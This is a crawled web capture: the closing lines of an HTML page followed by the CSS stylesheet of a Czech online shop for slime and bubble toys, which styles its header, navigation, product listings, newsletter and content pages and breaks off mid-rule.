            console.warn('Tracking script is not available.');
        }
    </script>
    </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.megamanie.cz/user/documents/assets/css/style.css?v=1.02999
body_size: 12577
content:
/*OBECNÉ*/

img {
    max-width: 100%;
    vertical-align: middle;
}


.remedio {
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 0;
    color: #fff;
}

body {
    font-size: 15px;
    line-height: 1.33;
    color: #4d4d4d;
}

#content {
    line-height: 1.33;
}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, a, .link-like {
    color: #4d4d4d;
}

.banners-content a:hover img, .banner-footer a:hover img, .banner-wrapper a:hover img, .footer-banner a:hover img, .banner-category a:hover img {
    transform: none;
}

.btn.btn-conversion, a.btn.btn-conversion, .btn.btn-cart, a.btn.btn-cart {
    background-color: #E50783;
    color: #fff;
    border-color: #E50783;
    font-size: 14px;
    font-weight: 400;
    height: 34px;
    padding: 10px 17px;
    line-height: 1;
}

.btn.btn-conversion:hover, a.btn.btn-conversion:hover, .btn.btn-cart:hover, a.btn.btn-cart:hover {
    background-color: #E50783;
    color: #fff;
    border-color: #E50783;
    text-decoration: underline;
}


/*HEADER*/

@media (min-width: 768px) {
    .menu-helper > span {
        font-size: 15px;
        text-transform: uppercase;
        color: #4d4d4d;
        font-weight: 300;
        padding: 0;
    }

    .menu-helper {
        height: 34px;
        top: 50%;
        transform: translateY(-50%);
    }

    .menu-helper > ul > li a:hover {
        color: #4d4d4d;
        text-decoration: underline;
    }

    .menu-helper>ul {
        top: 100%;
        border: 1px solid #4d4d4d;
    }

    .menu-helper > ul > li a {
        display: flex;
        column-gap: 8px;
        align-items: center;
        padding: 10px;
        color: #4d4d4d;
    }

    .menu-helper {
        font-size: 15px;
    }

    .menu-helper > ul > li a b {
        font-weight: 300;
        text-transform: uppercase;
    }

    #header .site-name a img {
        max-height: 105px;
    }

    .top-nav-button-login, .top-navigation-tools > a:last-of-type {
        display: none !important;
    }

    .navigation-in > ul > li > a {
        color: #4d4d4d;
    }

    .dropdown-menu > li > a, .dropdown-menu > li > span {
        color: #4d4d4d;
    }

    #navigation > .navigation-in > ul > li:hover > a > b {
        text-decoration: underline;
    }

    #navigation .navigation-in ul li:hover > div > a > span {
        text-decoration: none;
    }

    #navigation {
        height: 34px;
    }

    .sr-only {
        display: none;
    }

    #header .navigation-buttons a[data-target="cart"].full .visible-lg-inline-block {
        display: inline-block !important;
    }

    #header .navigation-buttons a[data-target="cart"] .visible-lg-inline-block {
        display: none !important;
    }

    #header .navigation-buttons .mylogin {
        position: relative;
        margin: 0 18px 0 45px;
        display: flex;
        align-items: center;
    }

    .mylogin::before {
        position: absolute;
        content: "";
        height: 28px;
        width: 23px;
        -webkit-mask-image: url("/user/documents/upload/user-new.svg");
        mask-image: url("/user/documents/upload/user-new.svg");
        background-size: cover;
        top: calc(50% - 15px);
        left: 0;
        margin-right: 0;
        background: #4D4D4D;
    }

    .mylogin:hover::before {
        background: #E50783;
    }

    .top-navigation-bar > .container {
        padding: 0;
    }

    .top-navigation-bar-menu {
        display: flex;
        justify-content: flex-end;
        float: right;
        width: 100%;
    }

    .top-navigation-bar-menu > li:last-child a {
        padding-right: 0;
    }

    .top-navigation-bar .container > div {
        flex: none;
        width: 100%;
        padding-right: 0;
    }

    .top-navigation-bar {
        background-color: #fff;
        border: none;
        margin-top: 20px;
    }

    .top-navigation-bar a {
        font-size: 15px;
        color: #4d4d4d;
    }

    #header .search-input {
        position: relative;
        max-width: 300px;
        box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.12);
    }

    #header .search-input::placeholder {
        color: #3C3C4399;
    }

    .search-input-icon {
        z-index: 3;
    }

    .search-input-icon::before {
        color: #3C3C4399;
    }

    #header .header-bottom {
        border: none;
    }

    .navigation-in ul li a b {
        font-size: 15px;
        font-weight: 300;
        text-transform: uppercase;
    }

    .fitted .navigation-in ul {
        justify-content: center;
    }

    .search-focused::before, .navigation-hovered::before {
        background-color: transparent;
    }

    #header .header-top a.cart-count {
        width: 30px;
    }

    #header .header-top {
        margin-top: -20px;
    }

    #header .navigation-buttons a[data-target="cart"] i {
        left: 19px;
        bottom: 1px;
    }

    #header .navigation-buttons a[data-target="cart"].full {
        padding-left: 40px;
    }

    #header .navigation-buttons a[data-target="cart"] {
        margin-left: 18px;
    }

    #header .navigation-buttons a[data-target="cart"]::before {
        position: absolute;
        content: "";
        height: 28px;
        width: 28px;
        -webkit-mask-image: url("/user/documents/upload/cart-new.svg");
        mask-image: url("/user/documents/upload/cart-new.svg");
        background-size: cover;
        top: calc(50% - 15px);
        left: 0;
        margin-right: 0;
        background: #4D4D4D;
    }

    #header .navigation-buttons a[data-target="cart"]:hover::before {
        background: #E50783;
    }

    #carousel .carousel-inner .item {
        display: flex;
        justify-content: center;
    }

    .navigation-in > ul > li.exp > a, .navigation-in > ul > li > a:hover {
        color: #4d4d4d;
    }

    .navigation-in ul.menu-level-2 a, .navigation-in ul.menu-level-2 a:hover {
        color: #4d4d4d;
    }

    .admin-logged .popup-widget.cart-widget {
        top: 200px;
    }

    .top-navigation-bar a:hover {
        color: #009FE3;
        text-decoration: underline;
    }

    .menu-level-1 {
        opacity: 0;
    }

    .navigation-in > ul > li {
        text-align: center;
        width: auto;
        border-right: 1px solid #bebebe;
    }

    .navigation-in > ul > li:last-child {
        border-right: none;
    }

    .navigation-in > ul > li > a {
        position: relative;
        display: inline-flex;
        align-items: center;
        column-gap: 8px;
        text-align: center;
        padding: 0 20px !important;
        margin: 0 !important;
    }


    .menu-item-961 > a::before, .menu-item-982 > a::before, .menu-item-988 > a::before, .menu-item-982 > a::before, .menu-item-1129 > a::before, .menu-item-979 > a::before, .menu-item-1045 > a::before, .menu-item-1253 > a::before, .menu-item-1256 > a::before {
        display: inline-block;

        position: relative;
        content: "";
        width: 40px;
        height: 30px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
    }

    .menu-item-961 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_bublifuk.svg");
    }

    .menu-item-982 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_sliz.svg");
    }

    .menu-item-988 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_peny.svg");
    }

    .menu-item-1129 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_pisek.svg");
    }

    .menu-item-979 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_kreativni-hracky.svg");
    }

    .menu-item-1045 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_eventy.svg");
    }

    .menu-item-1253 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_diamanty.svg");
    }

    .menu-item-1256 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_z-telky.svg");
    }

    #navigation .my-menu-item .menu-level-2 > li a {
        width: calc(100% - 100px);
        text-align: left;
    }

    #navigation .my-menu-item .menu-level-2 > li img {
        max-width: 50px;
        max-height: 50px;
    }

    .my-menu-item-img-holder {
        width: 50px !important;
        margin-right: 15px;
        flex-shrink: 0;
        text-align: center;
    }

    #navigation .my-menu-item .menu-level-2 > li {
        min-height: 82px;
    }

    #header .navigation-buttons a[data-target="cart"].full .visible-lg-inline-block {
        display: none !important;
    }

    .currency-switcher {
        display: none;
    }

    .currency-switcher > a {
        margin-left: 12px !important;
    }

    #navigation .menu-level-2 > li {
        border: 1px solid rgba(77, 77, 77, 0.4);
        padding: 15px;
        margin: 10px;
    }

    .navigation-in > ul > li.ext > ul > li {
        width: calc(25% - 20px);
        flex-basis: auto;
    }

    .navigation-in > ul > li.ext > ul > li > a {
        padding: 0;
        width: auto;
        flex-grow: 1;
        text-align: left;
    }

    .navigation-in > ul > li.ext > ul > li > div > a {
        font-weight: 300;
    }

    #navigation .menu-level-2 > li > div > a {
        padding-bottom: 0;
        text-align: left;
        font-size: 15px;
    }

    #navigation .navigation-in ul li.ext.exp > ul {
        justify-content: flex-start;
    }

    #navigation .menu-level-2 {
        padding: 10px;
        border-top: none;
    }

    .navigation-in > ul > li.ext > ul > li > a img {
        max-height: 75px;
        max-width: 100px;
    }

    #navigation .menu-level-2 > li {
        position: relative;
    }

    #navigation .menu-level-2 > li::after {
        content: '\e910';
        color: #4D4D4D80;
        display: flex;
        justify-content: center;
        align-items: center;
        font-family: shoptet;
        speak: none;
        vertical-align: middle;
        font-style: normal;
        font-weight: normal;
        font-variant: normal;
        line-height: 0;
        text-transform: none;
        text-decoration: none;
    }

    #navigation .menu-level-2 > li img {
        max-height: 75px;
        max-width: 100px;
    }

    #navigation .menu-level-3 {
        display: none;
    }
}

.popup-widget.cart-widget::before {
    content: none;
}


@keyframes jumping {
    0% {
        transform: scale(1);
    }
    50% {
        transform: scale(1.2);
    }
}

@keyframes jumpingbutton {
    0% {
        transform: scale(1);
    }
    50% {
        transform: scale(1.05);
    }
}

.btn-transparent:hover img {
    animation-name: jumping;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

.btn.btn-conversion:hover, a.btn.btn-conversion:hover, .btn.btn-cart:hover, a.btn.btn-cart:hover {
    text-decoration: none;
    animation-name: jumpingbutton;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

.btn-pink:hover img {
    animation-name: jumping;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}


/*BANNERY*/

@media (min-width: 1400px) {
    .in-index #content-wrapper {
        width: 100%;
    }

    .myproducts, .welcome-wrapper {
        width: 100%;
        max-width: 1418px;
        margin: 0 auto;
    }

    .product-slider-holder .product-slider {
        max-width: 100%;
    }
}

.banners-row > div {
    width: 100%;
}

#carousel .item > a > span {
    box-shadow: inset 0px 4px 10px rgba(0, 0, 0, 0.25);
}

.next-to-carousel-banners {
    display: flex;
    max-width: 1418px;
    margin: -20px auto 0;
    justify-content: center;
    align-items: flex-start;
}

.next-to-carousel-banners > .banner-wrapper {
    width: calc(33.3333% - 20px);
}

.next-to-carousel-banners a:hover {
    transform: scale(1.07);
}

.banners-row .banner-wrapper {
    max-width: 444px;
    margin: 0 10px;
}

/*HP PRODUKTY*/

.in-index .products-wrapper {
    max-width: 1418px;
}

.product-slider-holder .product-slider {
    margin-left: 0;
}

.homepage-group-title {
    position: relative;
    padding: 25px 15px 30px 15px;
    font-size: 32px;
    margin: 50px 0 0px;
    font-weight: 300;
}


.homepage-group-title::after {
    content: "";
    position: absolute;
    width: 96px;
    height: 20px;
    background: url("/user/documents/upload/after-headline_1.svg");
    background-size: 96px;
    background-repeat: no-repeat;
    background-position: center;
    bottom: 0;
    left: calc(50% - 48px);
}


.products-block > div:hover, .products-block > div.inactive:hover {
    box-shadow: inset 0px 0px 10px rgb(0 0 0 / 11%);
}

.products-block > div {
    padding: 25px 25px 15px;
    position: relative;
}

.product .p-desc {
    font-size: 11px;
    margin: 15px 0 0 !important;
}

.flag.flag-discount {
    display: none !important;
}

.products-block > div .p .availability {
    text-transform: lowercase;
    font-size: 11px;
    font-weight: 300;
    text-align: left;
}

.products-block > div .p .availability span {
    color: #2BC131;
}

.products-block .p-bottom > div {
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
}

.products-block > div .p .p-bottom > div .p-tools .btn, .products-block > div .p .p-bottom > div .p-tools .btn.btn-cart {
    max-width: 97px;
    font-size: 14px;
    padding: 3px 25px;
    width: 100%;
    margin: 0;
    background-color: #E50783;
    color: #fff;
    font-weight: 400;
    border-color: #E50783;
}

.products-block > div .p .p-bottom > div .p-tools {
    width: auto;
    padding: 0;
}

.mydiscount {
    position: absolute;
    left: 6px;
    top: 1px;
    z-index: 1;
}

.products-block .p-bottom > div:before, .products-block .p-bottom > div:after, .welcome-wrapper ul li::before, .category-perex ul li::before, .p-short-description ul li::before, .tab-content ul li::before, article ul li::before {
    content: none;
}

.products-block > div .p .p-bottom > div .prices .price-final {
    font-size: 16px;
}

.products-block > div .p .p-bottom.single-button, .products-block > div .p .p-bottom {
    padding: 10px 0 0;
}

.products-block > div .p .p-bottom.single-button .prices {
    text-align: left;
}

.price-standard {
    font-size: 10px;
    font-weight: 300;
    color: #4d4d4d;
}

.mydiscount span {
    top: 1px;
    left: 0;
    position: absolute;
    font-size: 10px;
    color: #fff;
    font-weight: 700;
    width: 100%;
    text-align: center;
}

/*SOUVISEJÍCÍ PRODUKTY*/

.products-additional .products-block .p-bottom > div, .products-alternative .products-block .p-bottom > div {
    justify-content: center;
}

.products-additional .products-block > div .p .availability, .products-alternative .products-block > div .p .availability {
    text-align: center;
}

/*HOMEPAGE VLASTNÍ*/

.welcome > h1 {
    display: none;
}

.mycategories {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}

.homepage .mycategory h2 {
    color: #fff;
    font-size: 36px;
    font-weight: 300;
    padding: 0;
    text-align: left;
    margin-top: 0;
}

.homepage .mycategory h2 span {
    font-weight: 700;
}

.mycategory.megaslizoun {
    background: #009FE3;
    padding: 65px 75px 65px 60px;
    width: calc(60% - 11px);
    margin: 0 11px 11px 0;
    justify-content: space-between;
}

.mycategory-left {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: space-between;
}

.mycategory.megaslizoun .mycategory-left {
    max-width: 260px;
    align-items: flex-start;
}

.mycategory.megaslizoun .mybtn.btn-transparent:hover {
    color: #009FE3;
    background: #fff;
}

.mycategory.megaslizoun .mybtn.btn-transparent {
    margin-top: auto;
}

.mycategory.megaslizoun .mybtn.btn-transparent:hover::after {
    color: #009FE3;
}

.mycategory-left p {
    color: #fff;

}

.mycategory {
    display: flex;
}

.mycategory.megapena {
    background: #FBBA00;
    width: calc(40% - 11px);
    margin: 0 0 11px 11px;
    padding: 65px 40px 65px 53px;
    justify-content: space-between;
}

.mycategory.megapena .mycategory-right {
    align-self: center;
}

.mycategory.megapena .mybtn.btn-transparent {
    margin-top: auto;
}


.mycategory.megapena .mycategory-left {
    max-width: 225px;
    align-items: flex-start;
}

.mycategory.megapena .mybtn.btn-transparent:hover, .mycategory.megazelatyna .mybtn.btn-transparent:hover, .mycategory.megapena .mybtn.btn-transparent:hover::after, .mycategory.megazelatyna .mybtn.btn-transparent:hover::after {
    color: #FBBA00;
    border-color: #fff;
    background: #fff;
}

.mycategory.megazelatyna {
    background: #FBBA00;
    width: calc(42% - 11px);
    margin: 11px 11px 0 0;
    padding: 60px 33px 65px 57px;
    justify-content: space-between;
}

.mycategory.megazelatyna .mycategory-left {
    max-width: 260px;
    align-items: flex-start;
}

.mycategory.megazelatyna .mycategory-right {
    align-self: center;
}

.mycategory.megazelatyna .mybtn.btn-transparent {
    margin-top: auto;
}

.mycategory.megabublina {
    background: #AFCA0B;
    width: calc(58% - 11px);
    margin: 11px 0 0 11px;
    padding: 60px 60px 65px 60px;
    justify-content: space-between;
}

.mycategory.megabublina .mycategory-left {
    justify-content: flex-start;
    max-width: 400px;
}

.mycategory.megabublina .mycategory-right {
    align-self: center;
}

.mycategory.megabublina .mybtn.btn-transparent:hover, .mycategory.megabublina .mybtn.btn-transparent:hover::after {
    color: #AFCA0B;
    background-color: #fff;
    border-color: #fff;
}

.mycategory.megabublina .mybtn.btn-transparent {
    margin-top: auto;
}

.mybtn.btn-transparent {
    position: relative;
    color: #fff;
    font-size: 16px;
    padding: 10px 50px 10px 20px;
    border: 1px solid #fff;
    width: 100%;
    max-width: 163px;
}

.mybtn.btn-transparent::after {
    content: '\e910';
    position: absolute;
    color: #fff;
    font-family: shoptet;
    speak: none;
    vertical-align: middle;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    line-height: 0;
    text-transform: none;
    text-decoration: none;
    right: 22px;
    top: 50%;
}

.why {
    margin-top: 80px;
}

.homepage h2 {
    position: relative;
    color: #4D4D4D;
    font-size: 32px;
    font-weight: 300;
    text-align: center;
    padding-bottom: 30px;
}

.homepage > div > h2::after {
    content: "";
    position: absolute;
    width: 96px;
    height: 20px;
    background: url("/user/documents/upload/after-headline_1.svg");
    background-size: 96px;
    background-repeat: no-repeat;
    background-position: center;
    bottom: 0;
    left: calc(50% - 48px);
}

.why-inner {
    max-width: 1500px;
    margin: 0 auto;
    display: flex;
    justify-content: center;
    align-items: flex-start;
}

.usp-description {
    text-align: center;
    font-size: 14px;
    font-weight: 400;
}

.usp {
    width: calc(16.6666% - 40px);
    margin: 20px;
    display: flex;
    flex-direction: column;
    align-items: center;
    position: relative;
}

.usp:hover img {
    animation-name: jumpingbutton;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

.usp h3 {
    position: relative;
    font-size: 18px;
    margin: 22px 0 15px;
    text-align: center;
    color: #D6006D;
}

.usp a {
    text-decoration: underline;
}

.usp img {
    max-width: 105px;
    max-height: 70px;
}

.blog-posts {
    margin-top: 45px;
}

.blog-loader {
    display: none !important;
}

.blog-posts-inner {
    display: flex;
    justify-content: center;
    align-items: flex-start;
    margin: 0 -13px;
}

.blog-post-title a {
    color: white;
}

.blog-posts-inner > .blog-post:first-child:hover .blog-post-title {
    background-color: #FBBA00;
    color: #4D4D4D;
}

.blog-posts-inner > .blog-post:nth-child(2):hover .blog-post-title {
    background-color: #AFCA0B;
    color: #4D4D4D;
}

.blog-posts-inner > .blog-post:last-child:hover .blog-post-title {
    background-color: #009FE3;
    color: #4D4D4D;
}

.type-posts-listing .description {
    display: none;
}

.blog-post {
    position: relative;
    width: calc(33.333% - 26px);
    margin: 13px;
    box-shadow: 0px 0px 34px 5px rgb(0 0 0 / 10%);
    transition: all ease 500ms;
}

.blog-post:hover {
    transform: scale(1.03);
}

.blog-post-title {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    background: rgba(229, 7, 131, 0.9);
    color: #fff;
    font-size: 18px;
    padding: 30px;
    min-height: 130px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all ease 300ms;
}

.blog-post-title h1 {
    display: flex;
    align-items: center;
    text-align: center;
    line-height: 1.33;
    margin: 0;
}

.blog-post-title h1 a {
    color: #fff;
    font-size: 18px;
    font-weight: 400;
    text-align: center;
}

.another-posts {
    text-align: center;
    margin-top: 20px;
}

.withyou {
    margin: 80px auto 0;
    max-width: 1230px;
}

.withyou.second {
    margin: 110px auto 130px;
}

.withyou-inner {
    display: flex;
    justify-content: flex-start;
}

.withyou-image {
    flex-shrink: 1
}

.withyou-text {
    margin-left: 100px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.second .withyou-text {
    margin: 0 65px 0 0;
}

.withyou-text h3 {
    font-size: 24px;
    font-weight: 600;
    margin: 0 0 30px;
}

.withyou-text p {
    color: #4d4d4d;
    line-height: 1.33;
    max-width: 650px;
}

.withyou .btn-holder {
    margin-top: 45px;
    height: 34px;
}

.withyou .btn-holder > a:first-child {
    margin-right: 0;
}

.mybtn.btn-pink {
    position: relative;
    font-size: 16px;
    font-weight: 400;
    padding: 10px 50px 10px 20px;
    border: 1px solid #4d4d4d;
    width: 100%;
    max-width: 163px;
}

.mybtn.btn-pink::after {
    content: '\e910';
    position: absolute;
    color: #4d4d4d;
    font-family: shoptet;
    speak: none;
    vertical-align: middle;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    line-height: 0;
    text-transform: none;
    text-decoration: none;
    right: 22px;
    top: 50%;
}

.mybtn.btn-pink:hover {
    color: #fff;
    background: #D6006D;
    border-color: #D6006D;
}

.mybtn.btn-pink:hover::after {
    color: #fff;
}

.mynewsletter {
    margin-top: 60px;
}

.mynewsletter-inner {
    background-color: #E50783;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 40px 40px 40px 0;
    margin: 0 auto;
}

.mynewsletter-title {
    text-align: center;
    width: calc(33.3333% - 50px);
    margin: 0 25px;
}

.mynewsletter-title p {
    font-size: 16px;
    line-height: 19px;
    font-weight: 400;
    color: #fff;
    max-width: 380px;
    margin: 0 auto !important;
}

.mynewsletter .compact-form .form-control {
    text-align: left;
    color: #E50783;
    font-weight: 400;
}

.mynewsletter ::placeholder {
    color: #E50783;
}

.mynewsletter h2 {
    position: relative;
    text-align: center;
    font-size: 26px;
    font-weight: 600;
    margin-top: 0;
    color: #fff;
    padding-bottom: 20px;
    margin-bottom: 20px;
}

.mynewsletter h2:after {
    content: "";
    position: absolute;
    height: 1px;
    width: 20%;
    left: 40%;
    bottom: 0;
    background-color: #fff;
}

.custom-footer__newsletter {
    display: none;
}

#formNewsletterWidget .btn::before {
    content: none;
}

#formNewsletterWidget .btn.btn-default {
    background-color: #E50783 !important;
    border-color: #fff !important;
    padding: 15px 35px;
    height: auto;
    line-height: 1;
    position: absolute;
    top: 65px;
    width: 100%;
    max-width: 163px;
    left: calc(50% - 90px);
    border-width: 1px !important;
    border-style: solid !important;
}

#formNewsletterWidget .btn:hover {
    border-color: #fff !important;
    background: #fff !important;
}

#formNewsletterWidget .btn:hover span {
    color: #E5007E !important;
}

#formNewsletterWidget .btn .sr-only {
    position: relative;
    display: block;
    width: auto;
    height: auto;
    margin: 0;
    color: #fff;
    font-weight: 400;
}

#formNewsletterWidget .consents.consents-first {
    margin-top: 0;
}

#formNewsletterWidget .consents.consents-first {
    font-size: 12px;
}

#formNewsletterWidget fieldset {
    line-height: .7;
}

.mynewsletter-form fieldset {
    position: relative;
}

.mynewsletter-form fieldset > div:last-of-type {
    margin: 70px auto 0;
    color: #fff;
    text-align: center;
}

.mynewsletter-form {
    width: calc(33.3333% - 50px);
    margin: 0 25px;
}

.mynewsletter-image {
    position: relative;
    width: calc(33.3333% - 50px);
    margin: 0 25px;
}

.mynewsletter-image::before {
    content: "";
    position: absolute;
    background: url("/user/documents/upload/newsletter-panacek.svg");
    background-size: cover;
    left: calc(50% - 185px);
    top: calc(50% - 140px);
    width: 390px;
    height: 280px;
}

.mynewsletter-form .consents a {
    color: #fff;
    font-weight: 400;
}

/*FOTOGALERIE A VIDEA*/

.photoandvideos-inner h2 {
    text-align: center;
}

.photoandvideos-videos {
    display: flex;
    justify-content: center;
    align-items: flex-start;
    flex-wrap: wrap;
}

.photoandvideos-videos > div {
    margin: 15px;
    width: calc(33.3333% - 30px);
}

/*O NÁS*/

.breadcrumbs {
    display: none;
}

#header .header-bottom {
    box-shadow: -3px 6px 6px rgb(0 0 0 / 10%);
}

.type-page h2, .type-post header h1, .container-narrow > h1 {
    font-size: 32px;
    font-weight: 500;
    color: #E50783;
}

.type-page aside {
    display: none;
}

header h1, .container-narrow > h1 {
    position: relative;
    font-size: 36px;
    text-transform: uppercase;
    text-align: center;
    margin: 30px 0 50px !important;
    padding-bottom: 50px;
    font-weight: 300;
}


header h1::after, .container-narrow > h1::after {
    content: "";
    position: absolute;
    width: 150px;
    height: 40px;
    background: url("/user/documents/upload/after-headline_1.svg");
    background-size: 120px;
    background-repeat: no-repeat;
    background-position: center;
    bottom: 0;
    left: calc(50% - 75px);
}

.type-page #content-wrapper {
    width: 100%;
    max-width: 1720px;
    margin-bottom: 80px;
}

.type-page .container-narrow {
    width: 100%;
}

.aboutus {
    max-width: 1400px;
    margin: 0 auto;
    text-align: justify;
}

.aboutus-flex {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.aboutus-flex-image {
    flex-shrink: 0;
}

.aboutus-flex-text {
    margin-left: 100px;
}

.aboutus h2 {
    margin-top: 35px;
}

.aboutus-flex-text h2 {
    margin-top: 23px;
}

.aboutus-gallery {
    display: flex;
    margin: 0 -30px;
}

.aboutus-gallery > div {
    width: calc(25% - 60px);
    margin: 15px 30px;
}

/*SLEDUJTE NÁS*/

.followus {
    display: flex;
    justify-content: center;
    align-items: flex-start;
    flex-wrap: wrap;
    margin: 0 -20px;
}

.follow-left {
    max-width: 300px;
}

.follow-left img {
    max-width: 240px;
    width: 100%;
}

.follow {
    display: flex;
    align-items: center;
    justify-content: space-between;
    min-height: 230px;
    background-color: #F6F6F6;
    max-width: calc(33.3333% - 40px);
    min-width: 480px;
    margin: 20px;
    padding: 0 40px;
}

.follow-right img {
    margin-right: 25px;
}

.follow-right > div:hover > a > img {
    animation-name: jumping;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

.follow-right > div {
    margin-bottom: 15px;
}

.follow-right > div:last-of-type {
    margin-bottom: 0;
}

/*KONTAKT*/

.contact-page-info {
    display: flex;
    justify-content: center;
}

.contact-page-info > div {
    margin: 0 50px;
}

.contact-page-info > div:hover img {
    animation-name: jumpingbutton;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

.contact-page-info > div img {
    margin-right: 40px;
}

.contact-page-info > div a {
    font-size: 18px;
}

.contact-page-inner {
    display: flex;
    align-items: center;
    margin-top: 60px;
    justify-content: center;
}

.contact-page-inner > div {
    width: calc(50% - 30px);
    margin: 30px;
    max-width: 650px;
}

.contact-page-toggler {
    border-bottom: 1px solid #E5E5E5;
}

.toggler-title {
    display: flex;
    cursor: pointer;
    justify-content: space-between;
    color: #E50783;
    align-items: center;
    max-width: 530px;
    margin: 0 auto;
    padding: 8px 0;
}

.toggler-title:hover > p {
    animation-name: jumping;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

.toggler-title h3 {
    font-size: 18px;
    color: #4d4d4d;
    margin: 10px 0;
    font-weight: 400;
}

.toggler-title p {
    font-size: 28px;
    margin-bottom: 0 !important;
    font-weight: 600;
    margin-left: 10px !important;
}

.toggler-text {
    max-width: 530px;
    text-align: center;
}

.contact-follow .follow {
    width: 100%;
}

.contact-follow > .follow:first-child {
    margin-top: 0;
}

.toggler-text {
    display: none;
}

.contact-page-inner-right iframe {
    width: 100%;
    max-height: 350px;
}

/*NAPSALI O NÁS*/

.wrote-inner {
    max-width: 1250px;
    margin: 0 auto;
    display: flex;
    justify-content: center;
    align-items: flex-start;
    flex-wrap: wrap;
}

.wrote-part {
    width: calc(33.3333% - 200px);
    margin: 40px 100px;
}

.wrote-part:hover a img {
    animation-name: jumpingbutton;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

.wrote-part a:first-child {
    display: flex;
    min-height: 250px;
    align-items: center;
}

.wrote-part a:last-child {
    display: block;
    text-align: center;
    font-weight: 600;
    font-size: 18px;
}

/*ČASTÉ DOTAZY*/

.faq-inner {
    display: flex;
    justify-content: flex-start;
    align-items: flex-start;
    flex-wrap: wrap;
    margin: 0 auto;
}

.faq-inner h2 {
    text-align: center;
}

.faq-inner-part {
    width: calc(33.3333% - 80px);
    margin: 0 40px;
}

.faq .toggler-title {
    margin-left: 0;
    border-bottom: 1px solid #E5E5E5;
    padding: 0 40px 0 0px;
}

.faq .toggler-text {
    max-width: 490px;
    text-align: left;
    margin-top: 20px;
    line-height: 21px;
}

/*BUBLINOVÝ WORKSHOP*/

.workshop p {
    text-align: justify;
}

.workshop-inner {
    max-width: 1200px;
    margin: 0 auto;
    line-height: 22px;
}

.workshop-flex {
    display: flex;
    justify-content: center;
    align-items: center;
}

.workshop-flex-image {
    flex-shrink: 0;
}

.workshop-flex-text {
    margin-left: 100px;
}

.workshop-flex-text > h2:last-of-type {
    margin-top: 00px;
}

.workshop-gallery {
    display: flex;
    justify-content: center;
    margin: 30px -30px;
}

.workshop-gallery > div {
    width: calc(25% - 60px);
    margin: 30px;
}

.workshop-video {
    text-align: center;
}

.workshop-videos {
    display: flex;
    justify-content: center;
    margin: 0 -15px;
}

.workshop-videos > div {
    margin: 15px;
    width: calc(33.3333% - 30px);
}

.video-holder {
    position: relative;
    height: 0;
    overflow: hidden;
    padding-bottom: 56.25%;
}

.video-holder iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

/*SLIZOMÁNIE*/

.mania {
    text-align: justify;
}

.mania-inner {
    max-width: 1400px;
    margin: 0 auto;
}

.mania-flex {
    display: flex;
    justify-content: center;
    align-items: flex-start;
}

.mania-flex-image {
    flex-shrink: 0;
}

.mania-flex-text {
    margin-left: 75px;
}

.mania-video {
    text-align: center;
    margin-top: 80px;
}

.mania-videos {
    display: flex;
    margin: 0 -20px 0;
}

.mania-videos > div {
    width: calc(33.3333% - 40px);
    margin: 20px;
}

.mania .plus-gallery-wrap {
    display: flex;
    flex-wrap: wrap;
}

.mania .plus-gallery-item {
    width: calc(20% - 10px) !important;
}

/*REKLAMNÍ BUBLIFUKY*/

.blower-inner {
    max-width: 1400px;
    margin: 0 auto;
}

.blower-flex {
    display: flex;
    justify-content: center;
    align-items: center;
    max-width: 1210px;
    margin: 0 auto;
    text-align: justify;
}

.blower-text span {
    color: #E50783;
}

.blower-image {
    flex-shrink: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.blower-text {
    margin-left: 200px;
}

.green-btn {
    color: #fff;
    background-color: #AFCA0B;
    padding: 15px 20px;
    font-size: 20px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    line-height: 1;
    cursor: pointer;
}

.green-btn:hover span {
    animation-name: jumping;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

.green-btn span {
    margin-left: 20px;
    color: #E50783;
    font-size: 30px;
    font-weight: 700;
}

.btn-holder > a:first-child {
    margin-right: 35px;
    margin-top: 40px;
}

.blower-form > p {
    display: none;
}

.blower-form input[type="submit"].btn {
    background-color: #E50783;
    text-transform: uppercase;
    color: #fff;
    border-width: 0px;
}

.blower-form input[type="submit"].btn:hover {
    animation-name: jumpingbutton;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

.blower-form {
    margin-top: 80px;
}

.custom-toggle {
    display: none;
    padding: 30px;
    margin: 15px 0;
    border: 1px solid #AFCA0B;
    text-align: center;
}

.custom-toggle > p:last-of-type {
    margin-bottom: 0 !important;
}

.custom-toggle h3 {
    color: #E50783;
    margin-top: 0;
}

.custom-toggle table {
    margin: 0 auto 20px;
}

.custom-toggle table td, .custom-toggle table th {
    padding: 2px 10px;
    border: 1px solid #E50783;
}

/*PRODEJNY*/

.shops-inner {
    display: flex;
